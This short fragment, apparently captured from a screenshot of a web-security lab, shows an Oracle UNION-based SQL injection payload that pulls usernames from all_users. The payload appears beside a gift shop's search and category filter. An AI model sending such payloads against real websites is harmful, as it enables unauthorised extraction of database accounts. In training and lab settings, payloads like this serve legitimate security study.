 ' UNION SELECT NULL, (SELECT username FROM (SELECT
username, ROW_NUMBER() OVER (ORDER BY username) rn
FROM all_users) WHERE rn = 1) FROM DUAL-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
ANONYMOUS